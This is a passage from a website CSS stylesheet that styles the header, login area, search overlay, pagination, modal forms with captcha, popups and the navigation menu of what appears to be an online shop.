  color: #e463a0;
}

.header-callback a:hover i {
  background-color: #aa7a1c;
}

.header-callback a i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  margin-right: 6px;
  position: relative;
  top: 7px;
}

.header-callback a i svg.svg-icon-phone {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-area {
  /* vertical-align: top; */
  display: flex;
  align-items: center;
  margin-left: 25px;
  /* position: absolute;
  right: 15px; */
}

@media (min-width: 1200px) {
  .personal-area {
    font-family: Georgia, "Times New Roman", Times, serif;
    /* right: 0;
    top: 0; */
    /* padding-top: 16px; */
  }
}

.personal-area__singin {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #25262a;
  display: block;
  font-size: 0;
}

.personal-area__singin:hover {
  color: #e463a0;
}

.personal-area__singin:hover i {
  background-color: #aa7a1c;
}

.personal-area__singin i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
}

.personal-area__singin i svg.svg-icon-singin {
  width: 10px;
  height: 13px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 1200px) {
  .personal-area__singin {
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .personal-area__singin {
    font-size: 1.4rem;
    position: relative;
    bottom: 7px;
  }

  .personal-area__singin i {
    margin-left: 6px;
    position: relative;
    top: 7px;
  }
}

.personal-area__profile {
  display: flex;
  align-items: center;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .personal-area__profile {
    /* width: 140px; */
    position: relative;
    min-height: 20px;
  }
}

.personal-area__profile-name {
  display: block;
  color: #e463a0;
}

.personal-area__profile-name-wrapper {
  overflow: hidden;
  height: 28px;
  margin-top: 14px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  max-width: 134px;
}

.personal-area__profile-dropdown {
  position: absolute;
  right: 5px;
  top: 44px;
  z-index: 10000;
  background-color: #e463a0;
  padding: 30px 20px;
  width: 160px;
  color: #ffffff;
  display: none;
}

.personal-area__profile-dropdown--active {
  display: block;
}

@media (min-width: 768px) {
  .personal-area__profile-dropdown {
    width: 170px;
    top: 54px;
  }
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown {
    top: 50px;
    right: 0;
  }
}

.personal-area__profile-dropdown:before {
  content: "";
  width: 90px;
  height: 5px;
  background-color: #e463a0;
  position: absolute;
  top: -5px;
  right: 0;
}

.personal-area__profile-dropdown a {
  color: #ffffff;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown a {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  }
}

.personal-area__profile-dropdown a:hover {
  color: #25262a;
}

.personal-area__profile-dropdown-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 34px;
}

.personal-area__profile-dropdown-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.personal-area__profile-dropdown-item {
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item:last-child {
  margin-bottom: 0;
}

.personal-area__profile-dropdown-item--exit:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #ffffff;
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  top: -0.7em;
}

.banner {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #2d2e33));
  background-image: -moz-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);
}

.banner__inner {
  position: relative;
}

.banner__img {
  overflow: hidden;
  background: #25262a;
}

.banner__img img {
  height: 100%;
  opacity: .7;
}

.banner__description {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  background-color: rgba(37, 38, 42, 0.6);
  height: 100%;
  padding: 25px 30px 25px 30px;
}

.banner h2:after,
.banner .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 10px;
  margin-bottom: 15px;
}

.banner p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.pagination {
  position: relative;
}

.pagination__list {
  padding: 0 50px;
  margin: 0;
  list-style: none;
  text-align: center;
}

.pagination__page {
  display: inline-block;
  font-size: 2.2rem;
  width: 40px;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .pagination__page {
    margin-right: 50px;
  }

  .pagination__page:last-child {
    margin-right: 0;
  }
}

.pagination__page a {
  color: #25262a;
  line-height: 2rem;
}

.pagination__page a:hover {
  color: #e463a0;
}

.pagination__page--active {
  color: #e463a0;
  border-bottom: 3px solid #e463a0;
}

.pagination__page--active a {
  color: #e463a0;
}

.pagination__page--active a:hover {
  color: #25262a;
}

.pagination__page--separator {
  color: #9a9ba0;
}

.pagination__nav-arrows {
  position: absolute;
  top: 0;
  width: 100%;
}

.pagination__nav {
  position: absolute;
  top: 0;
}

.pagination__nav svg {
  width: 40px;
  height: 20px;
  fill: #9a9ba0;
}

.pagination__nav a svg {
  fill: #25262a;
}

.pagination__nav a:hover svg {
  fill: #e463a0;
}

.pagination__nav--left {
  left: 0;
}

.pagination__nav--right {
  right: 30px;
  top: -4px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.search {
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #25262a;
  opacity: 0;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

@media (min-width: 768px) {
  .search {
    background-color: rgba(37, 38, 42, 0.97);
  }
}

.search--active {
  z-index: 100000;
  opacity: 1;
}

@media (min-width: 1200px) {
  .search__inner {
    position: relative;
    height: 100%;
  }
}

.search__exit {
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .search__exit {
    top: 32px;
    right: 32px;
  }
}

@media (min-width: 1200px) {
  .search__exit {
    right: 0;
  }
}

.search__exit svg {
  width: 30px;
  height: 30px;
  fill: #e463a0;
}

@media (min-width: 768px) {
  .search__exit svg {
    width: 36px;
    height: 36px;
  }
}

.search__wrapper {
  width: 100%;
  padding: 0 15px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

@media (max-width: 768px) {
  .search__wrapper {
    top: 20%;
  }
}

@media (min-width: 768px) {
  .search__wrapper {
    padding: 0 32px;
  }
}

@media (min-width: 1200px) {
  .search__wrapper {
    width: 1000px;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

.search__form {
  position: relative;
}

.search__wrapper .title-search-result {
  position: absolute;
}

input.search__input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  text-transform: uppercase;
  border: 0;
  padding: 0;
  border-bottom: 2px solid #ffffff;
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 32px;
  height: auto;
  padding-bottom: 11px;
}

@media (min-width: 768px) {
  input.search__input {
    font-size: 5rem;
    line-height: 5rem;
    border-bottom: 3px solid #ffffff;
    padding-bottom: 25px;
    margin-bottom: 41px;
  }
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

input.search__input:-moz-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

.search__sbm {
  border: 0;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 5px;
  padding: 0;
}

@media (min-width: 768px) {
  .search__sbm {
    top: 10px;
  }
}

.search__sbm svg {
  width: 20px;
  height: 14px;
  fill: #ffffff;
}

.search__result ul {
  list-style: none;
  margin: 0;
  padding: 0;
  height: 160px;
}

.search__result li {
  margin-bottom: 20px;
  display: none;
}

.search__result li:nth-of-type(-n+4) {
  display: block;
}

.search__result li:last-child {
  margin-bottom: 0;
}

.search__result a {
  color: #56575c;
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.search__result a:hover {
  color: #e463a0;
}

.search__result a:hover b {
  color: #e463a0;
}

.search__result a b {
  font-weight: 400;
  color: #ffffff;
}

.modal-dialog {
  margin: 60px auto;
}

.close {
  position: absolute;
  top: -48px;
  right: 20px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .close {
    right: -48px;
    top: -48px;
  }
}

.close:hover svg {
  fill: #ffffff;
}

.close svg {
  width: 36px;
  height: 36px;
  fill: #e463a0;
}

.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  padding: 45px 41px;
}

.modal-header {
  padding: 0;
  margin-bottom: 37px;
  border-bottom: 0;
}

.modal-title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .modal-title {
    font-size: 5rem;
  }
}

.modal-title__link {
  font-size: 2.2rem;
  margin-left: 35px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .modal-title__link {
    bottom: 10px;
  }
}

.modal-title__link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.modal-title__link:hover svg {
  fill: #da2a7e;
}

.modal-body {
  padding: 0;
}

.modal-footer {
  padding: 0;
  border-top: 0;
  margin-top: 50px;
}

.modal-footer .btn {
  display: inline-block;
}

.modal-footer__left {
  float: none;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .modal-footer__left {
    float: left;
    margin-top: 15px;
  }
}

.modal-footer__left label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.modal-footer__required-notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 20px;
  margin-top: 0;
}

.modal-footer__required-notify span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__form-input {
  margin-bottom: 20px;
  position: relative;
}

.modal__form-input:last-child {
  margin-bottom: 0;
}

.modal__form-input label,
.profile__edit-form-subscribe span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 4rem;
  color: #9a9ba0;
  text-transform: uppercase;
}

.profile__edit-form-subscribe span {
  line-height: normal;
}

#main_UF_SUBSCRIBE .col-xs-8 {
  padding-left: 10px;
}

#regpage_UF_SUBSCRIBE .col-md-9 {
  padding-left: 8px;
}

#regpage_UF_SUBSCRIBE label {
  line-height: inherit;
  margin-bottom: 20px;
}

.bx-sls .dropdown-block.red {
  border-color: #e463a0;
}

.modal__form-input label span {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.modal__required:after {
  //content: "*";
  display: inline-block;
  position: absolute;
  right: -10px;
  top: 50%;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  float: left;
}

.modal__socials-text {
  position: relative;
  bottom: 14px;
  margin-right: 13px;
}

.modal__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.modal__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.modal__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.modal__socials-item a:hover {
  background-color: #e463a0;
}

.modal__socials-item a:hover svg {
  fill: #ffffff;
}

.modal__socials-item svg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  fill: #ffffff;
}

.modal__socials-item--vk a {
  background-color: #54749b;
}

.modal__socials-item--vk svg {
  width: 17px;
  height: 10px;
}

.modal__socials-item--fb a {
  background-color: #3c599b;
}

.modal__socials-item--fb svg {
  width: 8px;
  height: 13px;
}

.modal__socials-item--tw a {
  background-color: #01b0f1;
}

.modal__socials-item--tw svg {
  width: 14px;
  height: 12px;
}

.modal__socials-item--ok a {
  background-color: #fca61b;
}

.modal__socials-item--ok svg {
  width: 10px;
  height: 17px;
}

.modal__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 35px;
  line-height: 2rem;
}

.modal__description h3,
.modal__description .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  margin-bottom: 19px;
}

.modal__description p:last-child {
  margin-bottom: 0;
}

#brand-modal .modal__description a {
  color: inherit;
}

.modal__description--strong {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.modal__description-img {
  margin-bottom: 38px;
}

.modal__description-img--brand {
  width: 100px;
}

.modal__description-img--brand img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.modal__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

@media (min-width: 768px) {
  .modal__captcha-wrapper {
    padding-top: 0;
    padding-top: 10px;
    text-align: left;
  }
}

.modal__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
  position: relative;
}

.modal__captcha img {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.modal__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.modal__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.modal__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.modal__refresh-captcha--loading svg {
  -webkit-animation: 'loading' 1s infinite;
  -moz-animation: 'loading' 1s infinite;
  -o-animation: 'loading' 1s infinite;
  animation: 'loading' 1s infinite;
}

.modal textarea {
  resize: none;
}

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-moz-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-o-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

.reg-input {
  margin-bottom: 15px;
}

.reg-input label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  margin-bottom: 5px;
  display: block;
  position: relative;
}

@media (min-width: 1200px) {
  .reg-input label {
    line-height: 4rem;
  }

  .reg-input label span {
    display: inline-block;
    line-height: normal;
    vertical-align: middle;
  }
}

.reg-input__required:after {
  content: "*";
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
  position: absolute;
  bottom: -38px;
  left: -13px;
}

@media (min-width: 1200px) {
  .reg-input__required:after {
    top: 5px;
    right: -25px;
    bottom: auto;
    left: auto;
  }
}

.reg-input__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

.reg-input__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
}

.reg-input__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.reg-input__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.reg-input__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.popup-window-overlay {
  background: #000;
}

.popup-window {
  display: block;
  padding: 10px;
}

.popup-window-titlebar.popup-window {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 45px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

@media (min-width: 768px) {
  .popup-window-titlebar.popup-window {
    width: 600px;
  }
}

.popup-window-titlebar.popup-window table,
.popup-window-titlebar.popup-window tbody,
.popup-window-titlebar.popup-window tr {
  display: block;
}

.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.popup-window-left-column,
.popup-window-right-column {
  display: none;
}

.popup-window-top-row .popup-window-center-column {
  display: block;
  height: auto;
  font-size: 2.5rem;
  position: relative;
  top: 30px;
}

@media (min-width: 768px) {
  .popup-window-top-row .popup-window-center-column {
    font-size: 5rem;
  }
}

.popup-window-content-row .popup-window-center-column {
  display: block;
  height: auto;
  position: relative;
}

.popup-window-top-row .popup-window-titlebar div {
  margin-right: 0;
  text-align: center;
}

.popup-window-titlebar .popup-window-top-row {
  height: 71px;
}

.popup-window-content {
  margin: 0;
}

.popup-window-content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  font-size: 1.4rem;
}

.popup-window-hr {
  background: none;
  margin: 0;
}

.bx_bt_button {
  margin: 0 !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  border: 1px solid #fff;
  padding: 14px 25px;
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
  cursor: pointer;
  display: inline-block;
}

.bx_bt_button:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.popup-window-titlebar-close-icon {
  margin: 0;
}

.popup-window-close-icon {
  top: -48px !important;
  right: 0;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

@media (min-width: 768px) {
  .popup-window-close-icon {
    right: -48px !important;
  }
}

.popup-window-close-icon:hover {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

.popup-window-buttons {
  display: block;
  height: 44px;
}

.popup-window-buttons .catalog__orders {
  display: block;
  width: 100%;
  float: none;
  margin-bottom: 10px;
}

#panel {
  width: 100%;
}

#panel,
.page-header {
  position: fixed;
  top: 0;
  z-index: 1020;
}

@media (max-width: 768px) {

  #panel,
  .page-header {
    position: sticky;
  }
}

.page-header {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
  background-image: -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: linear-gradient(to right, #25262a 50%, #25262a 50%);
  border-bottom: none;
  z-index: 1010;
  width: 100%;
}

.page-header__inner .row {
  margin-left: 0px;
  margin-right: 0px;
}

@media (min-width: 1200px) {
  .page-header__inner .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}

#panel:not(:empty)+.body-wrapper .page-header {
  top: 39px;
  width: 100%;
}

@media (min-width: 1200px) {
  .page-header {
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(50px, #fff), color-stop(50px, transparent)), -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -moz-linear-gradient(top, #fff 50px, transparent 50px), -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -o-linear-gradient(top, #fff 50px, transparent 50px), -o-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: linear-gradient(to bottom, #fff 50px, transparent 50px), linear-gradient(to right, #25262a 50%, #25262a 50%);
    width: 90%;
  }

  #panel:not(:empty)+.body-wrapper .page-header {
    width: 90%;
  }
}

.page-header__top {
  background-color: #25262a;
  height: 60px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__top {
    height: 75px;
  }
}

@media (min-width: 1200px) {
  .page-header__top {
    height: 50px;
    padding: 0;
    background-color: #fff;
  }
}

@media (min-width: 1200px) {
  .page-header__work-time {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 21px;
    vertical-align: top;
    margin-right: 15px;
    color: #9a9ba0;
    position: relative
  }

  .page-header__work-time:before {
    content: '';
    position: absolute;
    left: -19px;
    top: 20px;
    width: 1px;
    height: 60%;
    background-color: #e5e6e7;
  }
}

.page-header__work-time+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

@media (min-width: 1200px) {
  .page-header__payment-and-delivery {
    background-color: #25262a;
    height: 80px;
    text-align: center;
  }

  .page-header__payment-and-delivery a {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 33px;
    vertical-align: top;
    color: #fff;
    position: relative
  }

  .page-header__payment-and-delivery a:hover {
    color: #e463a0;
  }
}

.page-header__payment-and-delivery+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

.page-header__bottom {
  background-color: #25262a;
  height: 0px;
  position: relative;
}

@media (min-width: 1200px) {
  .page-header__bottom {
    padding: 0;
    height: 80px;
    z-index: 100;
  }
}

.page-header__menu-wrapper {
  position: fixed;
  top: 61px;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 63px;
}

#panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
  top: 101px;
}

.page-header__menu-wrapper--active {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.page-header__menu-wrapper--overflow-hidden {
  overflow: hidden;
}

@media (min-width: 768px) {
  .page-header__menu-wrapper {
    padding-top: 77px;
    top: 76px;
  }

  #panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
    top: 117px;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-wrapper {
    position: static;
    height: auto;
    width: auto;
    overflow: visible;
    background-color: transparent;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    padding-top: 0;
    display: block;
  }
}

.page-header__menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 55px;
}

@media (min-width: 768px) {
  .page-header__menu {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

@media (min-width: 1200px) {
  .page-header__menu {
    background-color: #25262a;
    vertical-align: top;
    padding-top: 32px;
    margin-bottom: 0;
    height: 80px;
    position: static;
  }
}

.page-header__menu-item {
  width: 100%;
  display: block;
  border-bottom: 1px solid #424348;
  padding: 20px;
}

.page-header__menu-item a {
  position: relative;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 1;
}

.page-header__menu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 9px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

@media (min-width: 1200px) {
  .page-header__menu-item {
    width: auto;
    display: inline-block;
    font-size: 2.2rem;
    margin-right: 20px;
    border-bottom: none;
    padding: 0;
  }

  .page-header__menu-item:last-child {
    margin-right: 0;
  }

  .page-header__menu-item a {
    color: #ffffff;
    padding: 0;
    display: block;
  }

  .page-header__menu-item a:hover {
    color: #e463a0;
  }

  .page-header__menu-item--parent>a::after {
    display: none;
  }

  .page-header__menu-item--active>a {
    color: #e463a0;
    position: relative;
  }

  .page-header__menu-item:hover>a,
  .page-header__menu-item--active-dropdown>a {
    color: #e463a0;
    position: relative;
    height: 48px;
  }

  .page-header__menu-item:hover>a:after,
  .page-header__menu-item--active-dropdown>a:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0px;
    left: 0;
    background-color: #e463a0;
    border: none;
    top: auto;
    right: auto;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
}

.page-header__menu-podmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 20px;
  padding-left: 40px;
  padding-bottom: 80px;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-wrapper {
    position: absolute;
    visibility: hidden;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 0;
    height: auto;
    width: auto;
    top: 80px;
    left: -40px;
    padding: 40px;
    -webkit-transition-property: opacity, visibility;
    -o-transition-property: opacity, visibility;
    -moz-transition-property: opacity, visibility;
    transition-property: opacity, visibility;
    -webkit-transition-delay: 0.15s, 0.15s;
    -moz-transition-delay: 0.15s, 0.15s;
    -o-transition-delay: 0.15s, 0.15s;
    transition-delay: 0.15s, 0.15s;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-subwrapper {}
}

@media (min-width: 1200px) and (max-width: 1422px) {
  .page-header__menu-podmenu-wrapper {
    padding-left: 2.083%;
    left: -2.083%;
  }
}

@media (max-width: 1199px) {
  .page-header__menu-podmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

@media (min-width: 1200px) {
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper {
    visibility: visible;
    opacity: 1;
    max-width: 1290px;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    -o-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
  }

  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper.js-show-subpodmenu {
    width: 100vw;
  }
}

.page-header__menu-podmenu,
.page-header__menu-podmenu--double-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu--double-list {
    -webkit-columns: 200px 2;
    -moz-columns: 200px 2;
    columns: 200px 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
}

.page-header__menu-podmenu-title {
  position: relative;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu-title {
    display: block;
  }
}

